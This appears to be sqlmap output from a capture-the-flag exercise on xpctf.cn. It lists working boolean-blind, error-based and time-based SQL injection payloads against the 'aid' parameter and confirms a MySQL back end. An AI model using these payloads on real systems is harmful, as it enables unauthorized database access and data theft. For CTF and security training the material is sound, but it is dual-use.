 sqlmap resumed the following injection point(s) from stored session:
---
xpctf.cn
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=home&c=View&a=index&aid=95 AND 8624=8624
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: m=home&c=View&a=index&aid=95 AND (SELECT 2390 FROM(SELECT COUNT(*),CONCAT(0x716a6a6271,(SELECT (ELT(2390=2
390,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: m=home&c=View&a=index&aid=95 AND (SELECT 5083 FROM (SELECT(SLEEP(5)))pVXu)
---
[08:54:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0